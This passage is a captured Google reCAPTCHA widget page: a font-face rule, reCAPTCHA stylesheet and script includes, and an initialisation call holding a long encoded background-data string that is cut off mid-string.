  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dt_OVAJhUb7nzyBu2o7Jig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="dt_OVAJhUb7nzyBu2o7Jig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dt_OVAJhUb7nzyBu2o7Jig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wow3w4cJMUzDjMOgw65/FHbCgsKJdSPDrUIIwrDCuBbCt0DDgT84wq7DmS/DvBVCDnhkw6fCuD/ClsKbdxNmSMOhHVbCgMOxw7XDpgrCqcK2U1R7w7JGwpRFTSbCrAXDjcOFw4ofw7bChCnDnhh3wp/DtxlNGGYgwooQwr7DsMOlw5ISw4dMR8OCanE/MxJQVl3Cq8Khw54RwpI1w77DosO3OMKiW8KODl/[base64]/DqlvDtsKbwovCi8OAwo7Dl8Otwr0lCcKkcirCkW/DsMOywo1FMcKKHGnCgALDpMO0w6zDv8KaeBPCosKnMAnCiGMscMOlworDhsKlw7xXHGN+d2jCgsKpw6sddsOWJHbDgsKNM2fChcOfwqNDYsKsR8KJV8KrM8K0woBpw57Cnyotw7xkw5/[base64]/DicKiwrnCpS4aZC/CqsOGf8Kgw6B1wozCuVRnPMOaJsKXTU/CmmwsDHvDhH/DkcOnwrsxaMKpesKNw6V+OcKjHcO5w4HCnknClcOTw4AbeMOLagsqBMOEw4fCo8OBw77Cm0d2w45jwonCoUcgLBJVw7nChgLDtlsJShQ0Ljdcw6LDiThQXhZ0V8Kew7wCw4/[base64]/VWxnwpBLDcKpLsKPw57CqlbCq1LCmcK4esKeEy9+QAY4w6LDmsKtw6bDu3pDczzDoy4QJMO/WDRZWBvDqWzDhxw8wrsmwpEsRMKtwpRAw6c7wptOWMOcTUQTAw3ClA/CpDEvBDliZkHDo8Kswolow77DhcOwwohSwoPCicOKbhlmw7/DphbCsy9wdcO/JMKPwqzCisKWwozCgcO9THfDicO3e1HDiB1feUpiwrV5wqQLw63CicKOw7PCpMOLwqlYXC7DnWgMwqvChsKjcSVCwppVw6F/w7/CiMKEw4TCo8OtRRZIwrUtwotmegDCicO+w6gnwoBIwqh/[base64]/Ch3F2wqsUOjJYwrzDqX/Dn8OhworDhsOLMxlpwr7DvMKUwpDCrlnCqihrwoxyTsK8NsOcwpHCmcKywrrClVPCgsOLWcKFCsKGwojDn2NpT0hZSsKgSMKqO8Kpwp/[base64]/DpARcw4NueV8hAU4pbxjDucKHAy3DgMONNcOHw5LCjzjDlMKdTT0ML8OdaxA8ZsOAPxXDlR4GN8Kgw5zCu8KubwjDqWfDuMOawo7Cm8KLWsKiw5HDuSTCvcK4w5A8wp8oTQHDgzNFwpx1wokfeWtYwoHCu8KEPMOvUlDDuk8QwoXDtsOZw4fDo0Blw5/DmcKbVMKmcxFbWxfDuyQDY8KuwrjDoE80Fk1/QV/[base64]/CocKnS1hPwoNywrZEw7jDocOaWBsVw7bCo8K/wr/[base64]/DhVA7wqbDlkVBw4HDjlMmfgzDpVrCrMKUw7zDqMO2w59bIxVWw6PCgMK2f8KZw7p6wrzCvMODw7LDs8KjGsOTw4zCvx4rw7cWfgxiw4YGBsKJbCBzwqAFwr/DqTgaw6bCpMOXHyN6BDbDmnHDisOYw63CrMOwwrBpGBVVwpLDk3jDnMKYXDhlw5zCmsKdw4UzCV0Yw6zDj2LCqcKzwr1yWMK5SMOdw6LDr07Cr8Okwo9Bw4o3RcOPwpsUScKTwobDrMK3wpTDqVzDn8K/w5lowq1lw5xNQMOowo1vwonCukFzBm3CpcOHw4Msf2ZBw5vDvRrCp8Kgw4N1w4/DqzLDnCxhS3jDllTDuzwYMUXDoSPCkMKEwp/DnMKKw7god8OkRcK8w7rDojrCnXvCvRbDqDXDj1XClsKiw5FNwo8ww6pJRgXCp8ObwpHDmsKHw6HCslLDhMKFw7VvZSxwwrp/w4MBZwbCkcO/w7t2wrRzEDrCtsK+ZcKYNX4/wrYIBF3ChsOewrbCu8OvGSnCg1nCtsOBZcKHOMKKwpbCgMKVM2dMwrnCrcOPKsKeWB/[base64]/w6NdP8OhwoHCksOjasOlaFzCvUoUTBxmeSnCmTnCsMKybXcGwrnDjCduwr3DocKDwq/CusOzXx/CjQLDliTDqUFhPMOiCx4XwqzCk8KaNMObBlM/[base64]/CssO8AMK8w68kw5nCknfCtsOxTUTCucOmwq3CnH4Fw71vwojCkEnDoMOBw7EHwo8KJhHDjw/Ct8Odw60Yw7TDh8KGwobCqcKpCxgUwrPDqjFLLErCi8KTE8KlYcKzwrELY8KQdcKAwqkvN1B3FQFjwqXDv3/[base64]/[base64]/[base64]/[base64]/DqipOesO/TyTDlMOUwpIsw5jDoMOIBMK6Oh3DkTDChnFbw63CkMKEw59KO18rPMObPgjCtsOmwoTDp3loccO1Tz3DhXRFw7vCkcK7bh/DhU1Yw43CoQLClDJ1IEzChhg+GB0+EsKHw7TDkhXDlcKNfEY8wqRrwrjCkUkmPMOdOUbDnCAdw6XCklgBZcOyw4zDhAJ0fzDCk8K+bzlNVkPCuDVywqUIw5oOUwFkw6MnPcOiXsKgIDEfIlpZw6rDmsK2RULDuyUgbwnDvkp6fMO/[base64]/Dql8Twp81RcK2ImB4w50xwr8IwpLDgyrDgSlXw6fCpcKcw6FKfMOWwpbChcKDwqDDhATCqyNTDjDCn8O7dSUHwrpAwrRXw73DvCpkOcKSbWERfm7CrcK1wq/CtkVqwowgC3smKAxhw4RhLTM2w5RZw7cWJCVBwrLDhcK5w7XCn8OFwoRVCcKqwovCpcKBdDfDsl/CmsOgCMOLPsOpw6TDiMK6dgNTKHPCrkxkPMOwasK6T2g9FkURwqw2wo/CisK6fx4VEcKHwoTDo8OZbMOQwpvDhsKrNGHDkwNQwpkSDX4zw5t8w57Dr8KgEsKwZHoMQcK7w40DQ2QKXTnDvsKbw4cMw5DCkx3Duz1FeHliw5tNwpTCvMKjwrQ/wqHDrDHCkMOYdcOHw4rDucKvfBHDlUbDksOqwrF2alYowp8QwqhLwoXCmnfDsSwaKMOfa30KwqvCgRLChcOpMcK8F8O3GMK6w6zCisKVw5toEShBw5bDr8Ouw4nDmsKbw7VqQMKPVsODw5dawobDuV3Cs8KBw43ConPDrU9baAzDq8Kww5MSwozDrX/Cl8OKIsOTSMKjw6LDisK+w7t/wrjDphbCucK1w7jDkFjCn8O9CsOHF8OsZy/[base64]/CvyjCr14fTmBEwq/DpG8mGMOEwq8LwpTDvwYLw7/CtRVxbsO+bMKQA8OQJ8OcbGLCsiFaw47CvDvDnQtpbsK5w64kwpfDiMO6X8OpJXLDh8OkccONW8Kkw7vDoMKkNRUiYMO5w5fDonXClWVQwoIaYsKHwqjCrcOAEzAAX8Kfw4jDtnYqcMKEw4jCgVfDksOKw54melFbwovDt2zCrsOrw5cgwobDlcOjwo/CnlZ/V1DCsMKpIMK/wp7CicKBwqsxw5DCssKTAHXDmcOxWR7ChsOPWATChzjCrsOBVB3CtybDo8KOwpl7PcOMS8KkIcKOLR/DvMOya8OtAsKvZcKdwrbDh8KJXQw1w6vCscOeBFjCi8KbPsKCc8Kowq5CwrQ7LMKfw43DtsOOa8O2EzTCv0fCoMOmwoQJwo9Xwo10w5nChX7DmkPCuBTCsxrDqcOVcsO3wqnCtcOmwr/DucOmw7DDkW4jDMO6dV/[base64]/[base64]/DlsKeBsO4wrPCpWLDv8OOHHfDumMcXMOMwp7CrcKNBj5CwrVswocpGnoeBsOtw5/DpMKnwpzCr07Cg8O9w7pPfBjCqMKyaMKswofCrCo/wrDCjsOswqsMGMK4wpR6L8KyZCrDusO/DSLCnH3Cuj3CjwDDisOBwpY8wrPDuQ9dTzEDwq3CnXLDkhtnN1A9A8ONS8KYSnTDnMOaL2kIZTDDml7DisOdw6krwo3Di8KFw6gnwqAcwrnCsxrDtMKTRUHCj1zCkksRw4/[base64]/DmhTDmsKVwqbCqsOgYsObainDr8KXOVF4AsOEwotNBTPDj1Z6D8KEw5XCgMOAX8O2wofDsXfDusOBwrsawpHDiXfCkcOrw6Yfwr4PwpDCmMKqGcOVwpdmw63DqQ3DtyZpwpfCgR/[base64]/BcOcQi/DtXUSV2dWOlbDuBZgGSjDmMOADw4aw5lGwqFVAFFsEcOtw6nCrVXDg8OSJDzCq8KyJF8PwpBEwphEUcOyR8Kgwq8TwqfCtcOmw5Qvwp1Jw7UXGD3CvWrChsOUPWlKwqPCnTLCjcOAwpQ7NMKSw6/CmUR2SsK0PgrCisODd8KNw5gsw5Yqw4duw45ZJ8KbcXwOwqVWwp7CkcObQSoqw5/Cm0AgLsKHw5/CsMOxw7g9X03Cq8OxScOFHTPDqjTDvm/CjMK2Gx/DuwbCs23DusOaworCiUUSD3AbYC0BScKUZsK+w7/Ck2bDm1M9w4fCmXh/PVrDhzLDksOcwpjCrGseZMK/wrEJw4MzwqzDu8KOw5oaXMK0JCsnw4Rrw4bCj8O6ci0uPX02w61iwokNwq7Cvm7Ci8KwwoE8I8KYwqrCmkHCiB7CqsKLTg/DjB9lWm/Dt8K0eAMqTz7DucOudhZqSMOmw7NOGcOKwqrCnRbDkWlfw7pyJH5hw5BCVlLDoWTClHTDusOHw4DDgy4pCXPCg11sw6PCscKSbWB/BmzDtA0VWsOtwojCi2jCgS3CrcORwpvDlzDClkPCtcKswqrDrsKubcOTwpt3JU0/AGTCmFnDp0p/w4PCucKRVztlFMO+w5fDpR/CshJEworDiVVkSMOEC3jCkw3Cr8OBH8OEBWrDmsOlR8OADMKrw6bCtwUZPF/Dg01nw71kwovDtcOXcMKtEMK7CcO8w4rDj8O3w41wwrUzw5HDpDfCnT0UeBZiw4cVw4LCpBN+D0MzVwRJwqoybiBQCcOqw5PCgi7CixsLCMOpw5d0w4MTwobDpcOpwqEzBXLDtsKXM1TCmX8gw5tYw6rDnMO7X8KTw5Qqwr/ChWUQXMO9wpjCu0TDpSrCvcK5w4lQw6oyEXwfwrrDrcKKwqDCsxBTworDrsKVwrgdWFhqwqrDkQTCsD5hw5PDlRrDlD9fw4rDmxDCjH1Tw6jCjyzCmcOUF8O9QsKGwoPCsRHChMOpe8OMEEYSwoTDm17DnsK1wqzDp8OeU8Odwo/[base64]/Cp8O+SQYqKcK9wqnDpsO5wpYiMXFNBTR3wqHCicO1woTDo8KcVsOlGsOEwpzDn8OgVWkew6hkw6dOfHVMw7fCiCbChRlicMO/[base64]/MCozH8OIBCJNFiQow5rDtyzCsSMQRUMawpPDmhBhw5HCqWpewr3DlgjDt8KtHcOjNwtEw7/Ch8KfwqTCk8O+w4DDpsKxwpHDnsOaw4fDuGbDlzQXwpBtwo7DrH/DicKaOH10ZCwtw7kvPFdiwog7P8OqPT1ZVDfCiMKYw67DpMOuwoBmw65lwoFDZmTDrUHCssOWVh48w5hxD8KbRMKKwoJkaMKlwpl2w7QlKm8Jw4V/w7oDfsOiD2LCnjjClDlJw6nClMKXwpHCm8O6w5fDvD/DqDnDhcKePcKVw6vCvMKkJcKSw5TCiDAiwqM3G8Kvw51Tw6xTwprDt8K7b8Oxw6FIwpwqGyPCscO4w4XCjDpbw43DqcKrEMKLwoNmwqDCh0LCt8O7woHCksOfFUHClj7DnsORw5wWwpDDo8K/woxGw7IMLFrCuxvCqGHDosKLAMKJwqEhDQ7Cs8OMwph8CC7Do8Kiw4/DpSLCrsOjw5nDjcO/bmhba8KLFSjCiMOBwrg1b8Kzw7Zhw6waw57CksOsEC3ClMKySw4xSsOFw5JbS39PNXbCp17DuXQmwoRSwpxqAyxADMO6wqZeC2nCoR/[base64]/wrpsABcywoLDusK8eyNoQmvDosO9wpPDjzZGMsKtwpTDi8ONwp7CkMKpFy7DjmDDjsO9E8OPw6ZiVGYkchPDgER/wpPDqHpmasO2wpLCh8OzSyQaw7ALwrHDpAzDikIrwrVGY8OoLh9/w63DiHzCjBtkV3XCnEJjXMOxAcKCwr7ChlQswqspYsOlw5/CkMOgO8Knwq3Dq8KJw5oYw6QzdsO3woPCvMKkRFtrPcKidcOKOcKgwqAybV9nwrsEwo84XC4tGwrDjhhFD8KHN2oPeh45w5wZeMOKw6LCucKdIic2wo4UGsKeMsOmwp0bMEHCsmMXRcKVdWnCqMOBF8OQwq1iL8Kqw4/DohMaw70rw4JncMKoABLCmMOmJMK+w7vDncOswqAmaSXCnV/DkikzwoAnw7zClMK8SWjDkcOON2DDsMOXGcKmdAXCtjh/w51pwprCuSIILMOLdDczwoc7RsKpwr/[base64]/CgyPCt8OEwp3DqcKZa2JmwozDq8KcQ2vCrMOWw5lWw59MXMK7DcKWJsKOwqkBRMO2w5BNw5rDnmsJDD5EUcOmw5lmacORYxYzNRoLbMKyY8OfwqQHw7EEw51NdcOWasKOJcOGBUTCugNrw5UCw7vCv8KQVTJlbcKtwowRKB/[base64]/QsKSPD5Zw74DwohqA8Oiw4ZXwqHCnj7CtsOJG8OnJ3QHD2gFeMOhw7A8Q8OHwr4Awo0JfF1xwrfCsnRMwrbDjFrDocK8N8KBwrlLO8KfEMOTfsO/wqbDtV5NwrDCu8OWw7Q7wo/Dl8O4w4LCiVTClcO1w4wWNC7DsMOWJyg8AcKew7Ufw5IBPCcRwqcswrpvfj7DmgwCDMKYH8OtF8KlwrcAw7ImwpDDg15aZUXDiAA2w4BxByZoPMKnw6PDojU5NEzDo2/CucOEMcOKw6TDn8OcYggrCwd1aRnDqFDCslfDqwkew410w7Rpwq1/UgU/C8K0Z15Yw4pbNAzDkMKoB0rCncOPbsKbYcOcwrTCk8Kkw483w4VTw6wWX8ORYcKww47DrcOQwp4PJcK6w75gwpjCm8OiGcOVwrpQwp8QTltALxcww57ChMKaUsK9w5giw7LDrMOaAsKJw77DjD3CvwfDvxUcwqFzOcO1wo/[base64]/[base64]/[base64]/[base64]/A8KLNcKfbxoPRFICTsK4w7w9w71dw43DuMKYD8OqwpgGw4LDi1tZw75oFcKewps1IUMYw5kRd8OWwqVtFsOVw6bCrMOTw58Swqo1wo1jeUgVOMKTwoUlBcOEwrnDgcKBw6pxMMKjQzsvwo0xbMKow63DsAwFwp/Dokw7woJcwpDDksOhw7rCgMKfw6LClk4qw5vCtjgEdxPCksKqwoQcDnUpFWXDj1zCvEZnw5VywobDkGwAwonCiTbCvFXCh8KyJijDtGPDnzdmdzPCjsKvRFBgwqTDulnDuiXCpmBHw7LCi8OSwr/[base64]/Dp3HDnsK6wqzDu8K5wqzDmMO9F8KfdcOKw6obCERnMgzDjMKRZMONHMKwA8Kzw6zDgTTCjn3DhmlfbkhEHsKuUjTCrBbDgG/DmcOAC8OkLsOwwqpMeVXDo8OUw57CusKGI8Kzw6Vkw5jChRvCphpEa2liw6zCscOowrfCvsOYwrcWw68zNsKPAQTCm8Kaw5ppwrDCmVnDmgQ8wpbCgSFjXMOjw6rCo0sQwoE/MsOww5lHJ3BGcBkdVsK6SCISRsO1w4NXbFM+w7J+woDCo8KXdMOHwpPDsDPDk8OGFMKBwrNIXsKJw4gYwqcDJ8KabcOdFzzCv2zDpAbCisKddsOMw7t9esKswrYVTMO8CsOqTTvCjsONCSHCnQHDrcKETwLCiTtMwolfwo7CiMO8DQHCucKgw7R/w6TCvW7DvTTCo8KXJisXDMK/SsKSw7bDv8OLcsOXaypHHj4ewoLCvGzCn8OHwozCsMOlbcKnVFbCtyQkwqfDv8OSw7LCncKLGDXDgHkcwrjCksKzw5RdfznCrwwrw515wrnDqzllOsOQcRLDtsKfwo1+dQljasKQw4wuw5DCkMONwpg4wp/DtCwew4JBHMO/cMOzwpNow4jDk8KRwofCk3NjJw/[base64]/[base64]/CjlbDqx01UMOQbSN7YMKTccKfwpcFw5RywqzCo8KhwrjCvE43w57CsnZmDsOEwq82ScKEEkFpbsOVw4bCjcOEw47CoWLCssKbwqvDm1jDj33Drz/[base64]/wpjCpSHDqMKPMV7DncKtwoNlw6UiPMOdwo/ChFJgI8KTwqp5THjCjwlzw7LDjxLDgMKfPcK3U8KCBsOBw6k3wqLCuMOrFcOfwo/[base64]/CuhZlw4bDqMK1w4jCmkELbsK1Uh9ALxtDw60/[base64]/MsKQw5QGXRLDrlDDssKiwotBQMO3wrUEHxpEwp0xC8OYHcODw4IqTsKZGDUJwoDCg8KGwox0w4jDmMK3CFLCnlPCtm8wGMKIw700wrTCsU8NZWouLT4iwppaNUNOEcOgOVQHGVnCi8K/DcKhwoTClsOyw7HDlkcMEMKPwoDDvQ9HMcO6w4dcC17CngRCSG4Yw5PDpsOTwqfDnhPDtwxlDMK5QU4ww57DrUZHwozDtDnCvik1wovDsBIJDRTDhn90woHDrGHDgMO9wqB/[base64]/Di1rDo8OXw4fCthIeNWAvbBnDjcOwBMKBOS0bwpNTD8OpwrM2KsOBF8OywqhZGmZwwpXDncOBYSLDt8Kbwo91w4rDu8K+w4/Dk0PDtMOFwrBBFMKST1zCqcKgw6/CkEFvB8KUw6lTwrXDojlJw5PDpMO3w43DjMKww582w6PCmMKAwq8xGhVgDk8YSTLCrB1rAXRAUS0WwoYfw6toUMOTw6shOzDDvMOxA8KQwpYDwoctwr3CoMK7SxJSCXTDlRcTwqLDv18zw4XDm8KMfcOrJ0LDlsO0TXfDikUMV0PDk8KTw54LQ8OEwq0bw4VTwqt/w6TDj8KUdsO6wqccw6wIXsOoPsKgw6rDusKOLEIJw7TChGZmeAlCEMKSSD0owojDjG7Dgh1xTMORP8K3dGbCjE/[base64]/DsMKoSU/DiMK9Q1ADBMO/MRJ1WMKrOhzDusK7w6sXw4zClMKbwqY1wpQEwoTDu3bDkX7Cu8KdCMKsCxrCtcKRDFzDrMKyKcOjwrYQw6V4VX8EwqAIPxnCncKew43Duw1Xw7RLZMK3M8OPL8OEwpEULVl9w6DDlcKtAsKmw4zCisO1Zmt2QMKIw5/Dg8Kaw7PClsKEN0TClcO5wqnCsh3CoBHCnTg9Qn7Dj8OewqYvOMKXw4QBPcOtTMOhw60ZajDCtCrCvxzDkHjDuMKGWAXDklk3w7XDjRzChcO7Pyldw5DCtMOFw5gHw6ArKHR9LztxLsKBw5Jfw5ENw7jDnw9uw7Ihw59lwoo9wp3Cl8KZI8OJG1RkFsK1woR/PcOGw7fDu8OTw55kBsOrw5tVFnp2UMOMamrDrMKdwq5ww5Z0w7/DpsO1IsK+bVfDjcK8wrVmFsOERjp3M8K/Yz0kEkl9dsK5LHDCtgvCoSVDERrCi0Mrwr5Two03w7LCl8KgwrTCh8KKP8KHPEHDn1/[base64]/CrWkPw7rCq1vDqMOPwocWJ8KEwpFIWsOfFDzDhQhjwpNmw7oTworCrDrDlcKzOnbDljXDhlzDkynCm2ADwpcTZHvCqkrCp00vCMKOw6LDt8KaUz7DpE8hw4vDl8OiwrRtM3DDlMKtRMKVfcOBwqN/QhXCtcOwMjDCucO2WGtREcODw5PDmwXDisOXw5PCgzzCrxsEw6TDtcKUVsKRw4rCpcK9w5LChnTDjwAvP8OYMUXClXnDi08LBcKFAAcfw6lkFzQEJcOaw5bDpsKqdMOpw7fDpUJHwpkywq7CoC/Dn8O8w55Ewo/DrT/DjTjDshpQZsKxfELCshLCjALCvcKuwrsKw4TCvsOgDA/DlmFMw5xKesKhM3XCuCsqTTfDncKIQA9Wwrdtwo5lwpQowoh2YsKpBMOew6JZwo8MJ8KEXsO8w6Y7w5HDuEpfwqxPwrHDm8K6wrrCvjVjw5LCjcOmO8K6w4fCjcOPw6QQFzE+WcOZEcK8NCJQwpJcL8K3wo3DnzocPy/CocO8wrBbPMKZRn3DqMOJIgJQw699w6TDrRfCkG1WVTbCt8KbdsKdwqE9NxFYIF19R8KVwrplHsOwbsK3bzNVw6jDtMKFwrceRGrCrRfChcKAHgRST8KdFh3CplvCvXh4VGJpw7HCrMKFw4nCnWTDosOSwqomPcKTw4jCuGDCosK7QcKGw7EYN8K7wp/DllLDnjLCt8KvwrzCowXDtsKsbcONw7LDjU07FsOkwot6McOgWh1Ce8Kaw4x3wqJ0w6vDunskwqTChW8baGQVJ8KuByMNFkDDmHlSTBl3Oys1ezjDmzTDryTCqgvCmcK4HhnDjhzDjXJ4w6rDmRsqwrY3w4/Cj1LCsFptRRDCrXJTw5fDjHzDosKFfU7DnUJ+wppEaH/[base64]/w57CkcONw7nDqMO+E8KDJ1YENjrCsMO1w67DmydjQjpdHsO6AxRlwpHDnzDDtMKBwp3DtcOJw5fDu1nDpwMAwr/[base64]/w45mwpkuKmIvWBjCtDlXw6ssMcOtwr7DgwXDsMKDQjXCl8K1w6rCmMKLIMKOw67DrsOswq7Co07Ci3kHwoHCksOOwp4bw74qw5bCk8K9w6YYdcKnKMOqQcOkw4DDqVYsf20Rw4TCozM/wrzCssOuw4d6K8O4w5tOwpPCp8KVwp5qwoJtMA5/LcKKwq1vwptjXnnCicKdYzctw6waJUfCm8KDw7RqccKNwpXDn3d9wrF1w7HDjG/DlmQnw6DDjBN2Il9yD1RTQ8KDwoInwq4IZcOewoIrwr1GdkfCssK9w4ZLw7pKD8Opw6HDpCQpwp/DhWHDnA1LO3EXwroOAsKBOcK7w4Ebw7Q5IsKaw7PCrD7CgzDCqMOVwprCvcOpQwvDgyrDtSlzwrcAw7tANFV/[base64]/[base64]/[base64]/DhsOzwo9nwq7DsnDCsATDplEbw6rCl2bDhgbCqxcbw4c2G21CwojDpCnDs8Oxw4zDpSbDtsKTU8OcGMOiwpAyf1BcwrpNwqphQ1bCoyrCr2/Dv2zDrS7CrMOoLMOaw6x1wpvCi1/Do8KEwp9Lwo3DiMO2BlxyLsOIbMKIwplew7Mhw7YUP23DrxLDisOAcCjCoMOYQVZRw6dPecK5w6IHw696ZmAYw4DDlTbDlT/[base64]/wpbDvcKOwrjCjkNlLxzCtsOXWcKlP0h1w5AiwrHChsKkw7vDiSjCrMK8woLDmB5XKEwHCVPCvEvDvcOpw4FuwqBPEcKfwqnDiMObw4kMwqJAw4w0wqliwqxKIMOSJMKBLMO+XcKgw5kdVsOuXMOIwovDowfCvsO1MVHCgcOuw7FnwqR8cWxPAzHDjjgRwo/Cp8KRJn8xwpjChSLDkCUPUMKSQU1XXCECF8KSfw1KAsOAMsOzcULDqcO/[base64]/wrDDikDDpxYfZggmwonCp8OpNsK9w7zCusKtJH4mUEFpKsOGUXjDgMOwNkbCoG9tdMK3wq3CosOxwrxMK8KMCsOBwqkQwrYtVnDCpMOuwo3CkcKydDsAw7Qow5XCvsKacMKGHsOqaMKON8KUNCYVwro0Ql03F2/Cn0Niwo7DpilQwpJQFThWNsO5HsKWwp4ZAMOjNEZgwoZ0ZMK2w7MvYsK2w5xHwpp3Dn/DisK9wqFZNsOnw4R5TsO/fRfCpVPCjDzCkifCkA3ClHhAXMObLsK7w6tZejQcPMOnwq7CtzVoW8Kjw5o3GMK/MMKGwqNywqx+wqwgw5TCtFLDusOaO8KUKMOTCwPDhcKrwrRKJ0vDm35Iw6Zmw67Dslwxw6wBQWtcQ1PCkzI7B8KWJsKYw6BpQcOPw6/Cg8OLwogBYFXCnMKPwonDo8KRUsO7DQZfajAzwqofw5sWw6RkwqnCkR7CpsKiw7EHwpBBKcOKHxLCtjFywrTCicO/wp3DkTHCnlsFY8K3YcKhFcOibMKHJE/CnQ8yOjVvIWbDk0hhwq3ClMKuZcKYw7dKRsOMN8OjI8KjUVpGUiNdFRTDq3IhwpVbw4fDmnpadcK3w5fDs8OCB8Kuwo9JARJSLsOywp/CnA3DuT7ClsK0UU1TwpciwphqK8KpdDfCrcOmw7DChgnCokpiwpTDm0fDkBfCphtBw6/DgMOmwr5aw7wFfsKrNWXCrsKgFcOhwozCtwgewpnDqMKAIzcQeMOoP3o1bcONaUnDhMKSwp/DmGtXL08AwpnCpcOPwpQzwrXDnH/Dshhpw4jDvRBswrBVf39vM07CgcK5wozCt8K4w61qOSTCpz0NwqFvEcKDXMK6wpHCsi8KdTHChmjDs1E5w5Yxw4vDmg5UUHtyG8KEw45Cw6R0woo5w7vDmxTCow3DgsK2woHDshwNQ8K/wrPDjzINbcOjw4DDgMKxw5fCtXrCnW93S8OpLcKMP8KXw7/Ds8KdKSF9wrTCkMOLY2ULGcKQIDfCiX0KwopwdH1KL8OWRkPDtUPCscO0KsOjW0zCqFsqdcKQRMKTw47CkgByWcOuwo/CscOgw5vDgzpVw5IhLMOpw7EaBELDthNLETZFw4E8wrsVfcOfHBJwVsKeb2HDnk4oTMOiw580w5DCvcOpeMKMw7LDsMKWwq1rRBDDo8KswoDCmTzCpXo6w5A0w5d/wqfDiC/Cm8K4BMKbw4pCDMKdTcO5wppmFMKBwrFvwrTCj8KCw4jCkHPDvXBeKcO/[base64]/Dlh8/wq1HZUnCiTAZwpRDNBnCm8KBwpDCt8ODwprDhQMew6/CgcOXFsOIw5pew7cCLMK+w5csDMKowoDCul3Ck8KVw7TClwErJ8KKwoZXYyXDkMKILF3Dq8OJG0B/aRfClVLCs1Nlw7oabsOdUcOcw7HCssKsGBXCpMOJwpbCmMK7w5l+w59mbMKRwrbCu8Kdw4jDqFnCt8KZFgl0TXvDpcOjwrt8GDYWw6PDmGhuYcKAw6EXTMKERVHCsx/Dl2HDgGk3ETzDj8Oowr0IE8OSFTzCg8K7CzdywrXDo8KawoXDgWTDmV4Mw5okW8OmPsKIYyoPwqfCjw/[base64]/wo55Q8KJRsKrwpplSH8yQsOTw6ckI8KyRTzDgSHCuBQBDC0QRMKgwp9SUsKfwp4UwphFw7XCtlNdwpxzXwLDksONccKNGgTDtQIUKmPDnVbCq8OOecOGNwsqSnrDu8O+wq/DrA7CgyQTwpzCvgfCsMKXw63CscO2S8OfwoLDgsK8SAAaZ8Kyw4DDl1lrw43DjmjDgcKbIHPDhVJhV0xyw6vCik3CqMKXwq/Dj0Zbw5Mnw4lVwos4fmPDqxXDj8K+w6rDmcKLQsKJbGU/YBDCgMK9DxbCpX8Iwp/CiTRwwosEO1c8AihTwqfDucKZIRd7wqHCrGFiw7I8woXDisOzQCrDt8KSwo7ClyrDsR1Ewo3CsMK+CcKJwqnDjsKJw4hQwpwNIsKcKsOdYcOHwpjDgsKew5HDghXCvGvDtcKobMKiw5HDtcKNUMK8woodbATCij3DjmN9wp3CmD8hwpLCtcKSd8OhdcOnHh/[base64]/KizDkcOUPMKpw6BxwoLDkMKewoDCscO5ESzCklnDjsKxw74Yw5vClcKrHG9XNCkVw6vChUIdIXXCnQZZwrvCv8Olw6wSCsOdw4oCwpRZwpESRTTCl8KIwrN1KsK9wowqYsKXwr1mwozDkCp/f8KqwqLCksOPw7wCwq7DhzLDi2YmJx0lQm3DhMKmw6htWENdw5rDlcKWw7DCgn3Ch8OwcHAjwrrDvjEpPMKQwpzDocKBV8O/GsOPwqTDvkh5O0TDjFzDj8OSwr/[base64]/Ck2ILw40DwrwTI8K7wo1awpDDujHDh8KxCmPCtx4jWsOREErDoyA8FG1aWcK/wpfCgcO/w5FYC0XCkMKOcSQOw50FCR7Do1vCl8KNbsK3RcOjbMKFw7XCiSjDs1LCmcKow4VFwoZqGcOgwr3DrDrCn1DDsUTCuGrDkiTDg3TCnnhyeX/[base64]/DgAZtG0hGQsKXw4LDrR7CtMK3wqjCrhfDtlXDoE08wovDrTEGwo3DhmBaSsOVJhMmCMKtBsKXJiDCrMKnEMO5wofCi8K9NQpuwo9WdjJdw4lHw6jCq8OAw4LDkATDosKww4N6ZsOwa2nCu8OncVV/[base64]/Dt8KORsOvIcOBwpVeQ8ORwq8VwpjCscKAwroJw78pwqTCnhMVVnDClcO6RcOrwrPDrsK/aMKdWcOKK0DCtcKFw7PDijVwwpfDpcKdDsOcw5sWJ8O2w43CmHpCeXkjwrY3RV3Chl1Mw6/Dk8KSwpo8w5jDs8OGwo/Dq8KXLFjDl2HCkBvCnMKiw4NDccOEQ8KlwrBCIhLCgmLCln81wptIGSPCncKrw4fDqiAyBz9LwrlFwr9hw51kPAbCokjDoXpMwqt+w4Iyw4x5w7TDrXjDn8Kgwp/Dg8KtUBBhw5XCjBbDvcKcwo3CnDnCuxQZa3oKw5/DngrDrSZ0LcK2X8OLw7MQJMO9wpXDrMKrLcKZNVBSHzgucsObV8KzwqdUJWPCjMKpwoESJn80w4wSDCvDkULCikI/[base64]/DjMKowrESwqdsF8KTw7fDsMKdwonDi8OHwpbCp8KPLMOxwrDCmwXCgMOWwqZZIcKseEtkwpzDicO1w7PCl1/[base64]/[base64]/DtE7DlMKqaMK7woBlwpLCgsKeesOYYsK4wp1AfEnCoD5ZP8KocsKIB8K7wpQ2KUvCv8OaVcKLw7XDksO3wq4FCCF0w4XClMKuZsOBwos2I3bDjx/Dh8OxGcO0HD4Iw6/DgcKGw4w7Y8OxwrRGKsONw7sQA8K+w75vb8KzXWUaw6JMw6vCn8KswrLDh8KsR8Onw5rCs1kEwqbCkG